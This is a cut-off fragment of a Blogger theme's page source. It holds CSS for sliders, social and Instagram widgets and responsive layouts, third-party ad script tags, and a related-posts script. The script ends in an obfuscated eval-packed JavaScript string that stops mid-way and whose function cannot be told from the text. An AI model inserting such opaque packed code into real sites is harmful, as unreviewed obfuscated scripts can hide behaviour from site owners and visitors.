.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{    width: 30.9777%;
padding: 4px!important;float:left;  -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 25px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:500px;
width:750px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider .slides .feets {
width: 100%;
display: block;
height: 100%;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
margin-bottom: 0px;
display: block;
font-style: normal;
text-transform: uppercase;
font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:500px;
overflow:hidden;
position: relative;
}

--></style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.bx-wrapper{position:relative;margin:0 auto 22px;padding:0}.bx-wrapper img{max-width:100%;min-width:100%}.PageList h2{display:none}.bx-wrapper .bx-viewport{background:#fff;text-align:center;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:0}.bx-wrapper .bx-controls-direction a{height:40px;width:40px;border-radius:50%;border:1px solid #fff;line-height:40px;text-align:center;position:absolute;top:50%;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);color:#fff;display:block;padding:0;font-size:20px;z-index:9;background:0 0;transition:all .35s linear;-webkit-transition:all .35s linear;-moz-transition:all .35s linear}.bx-controls-direction a:hover{background:#333;border-color:#333}.bx-controls-direction a.bx-next{right:0;transform:translate(100%,-50%);-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);left:auto}.bx-wrapper:hover .bx-controls-direction .bx-prev{transform:translate(30px,-50%);-webkit-transform:translate(30px,-50%);-moz-transform:translate(30px,-50%)}.bx-wrapper:hover .bx-controls-direction .bx-next{transform:translate(-30px,-50%);-webkit-transform:translate(-30px,-50%);-moz-transform:translate(-30px,-50%)}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:6px;left:0;background:rgba(0,0,0,.6);width:100%;padding:20px}.bx-wrapper .bx-caption span{color:#fff;display:block;font-size:16px}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .row{width: 1000px;}
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#95849a!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:50%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of BeautyTemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

#main-wrapper {
    float: left;
    overflow: hidden;
    width: 750px;
    word-wrap: break-word;
}

.postags {
    display: none;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:47%}
.flexslider ul.slides li .overlay {width: 658px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 450px;}
.related-posts{width:100%;}
#header-navigation{display:none}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 1024px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
    margin-left: 0;}
    article.my-wrapz{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
#content-wrapper{margin:15px auto}
#header-navigation{display:none}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


}

@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
#header-navigation{display:none}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
}


}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#header-navigation{display:none}
.uk-search-header{display:none}
.flexslider ul.slides li .overlay {width: 465px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 350px;}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


@media only screen and (max-width: 620px) {
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
article.my-wrapz {width: 100%;}
.related-posts{width:100%;}
#header-navigation{display:none}
}
@media only screen and (max-width: 480px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.box-title{width:100%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.flexslider ul.slides li .overlay {width: 310px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 200px;}
.flexslider ul.slides li .feature_text h2 a {font-size: 14px;}.flexslider ul.slides li .feature_text span.feature_button {
    display: none;
}.bx-controls.bx-has-controls-direction {
    display: none;
.related-posts{width:100%;}

} 
}
@media only screen and (max-width: 340px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
#header-navigation{display:none}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}
</style>
<!-- Zone Tag : The Purple Doll Universal at The Purple Doll -->
<script type='text/javascript'>
      innity_pub = "daaaf13651380465fc284db6940d8478";
      innity_zone = "36972";
    </script>
<script src="//cdn.innity.net/network.js" type="text/javascript"></script>
<script src="//viralplanet.uk.intellitxt.com/intellitxt/front.asp?ipid=53196" type="text/javascript"></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[

var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoApv19v-kqY-yL3ZP42lwrjYvZFfTEXt_lIAVTcWXWUtnk8trVoZUTxk0Q1OBEu14JvvD6HZtkog6lPPJ4JTLF-aeH_ZwYGfK07q-7A91N5SUAfLC_9JsuI59DDFgpMRJj_Hr9WKRifhx/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();



function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V Q=["\\d\\1y\\l\\d\\1s\\p\\z\\q\\P\\11\\f\\p\\I\\1h\\q\\1L\\d\\1u\\g\\I\\15\\p\\p\\1s\\g\\k\\t\\d\\q\\1P\\d\\1u\\g\\I\\1z\\p\\q\\q\\1n\\T\\n\\U\\f\\I\\1l\\l\\I\\I\\p\\q\\n\\D\\p\\1E\\v\\f\\z\\g\\i\\g\\u\\g\\k\\q\\P\\14\\f\\1E\\O\\1d\\P\\14\\f\\z\\g\\i\\g\\u\\g\\k\\O\\X\\g\\1a\\p\\w\\v\\j\\l\\m\\f\\b\\d\\1F\\b\\B\\v\\d\\15\\l\\m\\f\\b\\d\\1v\\b\\B\\w\\q\\n\\S\\p\\r\\l\\s\\f\\T\\n\\s\\v\\14\\n\\s\\t\\t\\q\\P\\r\\l\\u\\f\\z\\g\\i\\g\\u\\H\\s\\G\\n\\r\\l\\1v\\f\\u\\g\\1k\\g\\1j\\e\\n\\r\\l\\1F\\n\\r\\l\\M\\n\\r\\l\\13\\f\\w\\w\\n\\S\\p\\r\\l\\c\\f\\T\\n\\c\\v\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\g\\k\\n\\c\\t\\t\\q\\P\\13\\f\\13\\t\\w\\v\\h\\l\\Z\\f\\b\\F\\d\\1c\\F\\d\\1a\\F\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\1L\\d\\18\\R\\d\\19\\f\\1h\\b\\B\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\v\\F\\h\\B\\A\\l\\w\\O\\D\\p\\s\\f\\f\\z\\g\\i\\g\\u\\g\\k\\q\\19\\n\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\12\\w\\q\\P\\M\\f\\u\\g\\y\\H\\N\\G\\g\\Z\\n\\19\\O\\O\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\X\\w\\10\\10\\u\\g\\y\\H\\N\\G\\g\\d\\1b\\f\\f\\w\\d\\L\\F\\d\\M\\w\\q\\P\\1F\\f\\u\\g\\y\\H\\N\\G\\g\\1k\\g\\Y\\p\\b\\l\\b\\q\\H\\T\\G\\n\\19\\O\\O\\D\\p\\b\\d\\1l\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1l\\g\\1j\\e\\O\\1d\\l\\D\\p\\b\\d\\1h\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1h\\g\\1j\\e\\O\\1d\\l\\r\\l\\12\\f\\b\\b\\n\\17\\f\\u\\g\\d\\11\\g\\1j\\e\\n\\D\\p\\11\\B\\1s\\g\\k\\R\\d\\q\\11\\f\\T\\n\\U\\H\\s\\G\\f\\1s\\H\\11\\G\\n\\o\\f\\12\\n\\h\\f\\o\\g\\1f\\p\\b\\v\\U\\b\\q\\n\\J\\f\\o\\g\\1f\\p\\b\\d\\s\\f\\1m\\b\\b\\A\\h\\q\\n\\E\\f\\o\\g\\1f\\p\\b\\1m\\b\\b\\A\\J\\t\\15\\q\\n\\C\\f\\o\\g\\d\\D\\p\\J\\t\\15\\A\\E\\R\\J\\R\\15\\q\\n\\D\\p\\p\\h\\1o\\f\\R\\d\\q\\10\\10\\p\\J\\1o\\f\\R\\d\\q\\10\\10\\p\\E\\1o\\f\\R\\d\\q\\10\\10\\p\\C\\1o\\f\\b\\b\\q\\q\\U\\H\\s\\G\\f\\C\\n\\r\\l\\1p\\f\\H\\d\\A\\I\\A\\1l\\A\\1z\\A\\15\\A\\1h\\A\\1y\\A\\1q\\A\\1u\\A\\d\\T\\A\\d\\d\\A\\d\\I\\G\\n\\r\\l\\d\\1q\\f\\H\\b\\d\\N\\b\\A\\b\\d\\j\\b\\A\\b\\d\\x\\b\\A\\b\\d\\m\\b\\A\\b\\d\\k\\b\\A\\b\\d\\z\\b\\A\\b\\d\\Z\\b\\A\\b\\d\\i\\b\\A\\b\\d\\o\\b\\A\\b\\d\\e\\b\\A\\b\\d\\y\\b\\A\\b\\d\\U\\b\\G\\n\\r\\l\\1D\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\I\\G\\g\\d\\S\\p\\T\\A\\I\\q\\n\\r\\l\\x\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\d\\G\\n\\r\\l\\L\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\T\\G\\n\\S\\p\\r\\l\\1b\\f\\T\\n\\1b\\v\\1p\\g\\k\\n\\1b\\t\\t\\q\\P\\D\\p\\d\\Y\\p\\x\\q\\f\\f\\1p\\H\\1b\\G\\q\\P\\x\\f\\d\\1q\\H\\1b\\G\\n\\19\\O\\O\\r\\l\\1C\\f\\U\\H\\s\\G\\n\\r\\l\\d\\17\\f\\1D\\t\\w\\l\\w\\t\\x\\t\\w\\l\\w\\t\\L\\n\\r\\l\\d\\r\\f\\w\\v\\d\\c\\B\\v\\h\\l\\m\\f\\b\\d\\u\\b\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1g\\b\\l\\d\\13\\f\\b\\d\\14\\R\\d\\1r\\1n\\d\\1d\\p\\w\\t\\1C\\t\\w\\q\\n\\b\\B\\v\\F\\j\\B\\v\\F\\h\\B\\v\\j\\l\\m\\f\\b\\d\\V\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1f\\b\\B\\v\\d\\E\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\l\\1g\\f\\b\\d\\1k\\b\\B\\w\\t\\1v\\t\\w\\v\\F\\h\\B\\v\\F\\d\\E\\B\\v\\j\\l\\m\\f\\b\\d\\1p\\R\\d\\J\\b\\B\\v\\18\\l\\m\\f\\b\\d\\J\\b\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\18\\l\\m\\f\\b\\d\\16\\b\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\d\\1E\\l\\d\\1C\\v\\F\\h\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\F\\j\\B\\v\\F\\d\\c\\B\\w\\n\\X\\g\\1a\\p\\d\\r\\q\\n\\11\\t\\t\\O\\X\\g\\1a\\p\\w\\v\\F\\d\\15\\B\\v\\F\\j\\B\\w\\q\\O\\1B\\g\\d\\1A\\f\\d\\1y\\p\\q\\P\\r\\l\\c\\f\\X\\g\\d\\1D\\p\\b\\d\\1B\\b\\q\\n\\D\\p\\c\\f\\f\\I\\T\\q\\P\\1B\\g\\I\\d\\g\\Z\\f\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\O\\c\\g\\V\\p\\b\\Z\\b\\A\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\q\\n\\c\\g\\V\\p\\b\\I\\1y\\b\\A\\b\\I\\1q\\b\\q\\n\\c\\g\\V\\p\\b\\1k\\b\\A\\b\\I\\1u\\l\\I\\h\\l\\I\\J\\b\\q\\n\\c\\g\\I\\E\\f\\b\\I\\C\\b\\O","\\a","\\o\\z\\j\\s\\e","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\h\\i\\a\\c\\m\\e\\i\\L\\a\\s\\r\\a\\a\\a\\a\\C\\s\\U\\a\\a\\E\\j\\h\\o\\o\\a\\j\\c\\m\\u\\e\\D\\a\\11\\o\\k\\m\\a\\D\\i\\c\\r\\a\\r\\c\\c\\C\\a\\a\\a\\j\\s\\m\\N\\a\\s\\x\\u\\a\\z\\k\\o\\e\\y\\i\\j\\a\\r\\k\\i\\a\\a\\y\\I\\a\\C\\k\\E\\y\\x\\c\\m\\e\\a\\o\\z\\j\\s\\e\\a\\z\\k\\o\\e\\E\\k\\m\\e\\c\\m\\e\\a\\z\\k\\o\\e\\C\\h\\e\\c\\a\\J\\i\\c\\h\\N\\a\\o\\z\\h\\m\\a\\s\\x\\u\\i\\a\\i\\c\\j\\a\\E\\h\\e\\c\\a\\x\\h\\S\\z\\k\\o\\e\\a\\E\\h\\e\\c\\u\\k\\i\\L\\a\\c\\j\\o\\c\\a\\o\\c\\e\\X\\e\\e\\i\\s\\J\\y\\e\\c\\a\\s\\m\\C\\c\\S\\1a\\r\\a\\M\\i\\s\\e\\c\\a\\e\\s\\e\\j\\c\\a\\x\\k\\m\\e\\D\\a\\D\\e\\e\\z\\a\\z\\k\\o\\e\\e\\s\\e\\j\\c\\a\\E\\k\\x\\a\\m\\y\\x\\z\\k\\o\\e\\o\\d\\a\\e\\x\\J\\a\\z\\E\\x\\a\\J\\c\\h\\y\\e\\L\\e\\c\\x\\z\\j\\h\\e\\c\\o\\a\\C\\h\\L\\a\\M\\s\\m\\C\\k\\M\\a\\a\\a\\a\\E\\k\\m\\e\\c\\m\\e\\a\\s\\m\\a\\y\\j\\a\\o\\y\\x\\x\\h\\i\\L\\a\\r\\y\\m\\E\\e\\s\\k\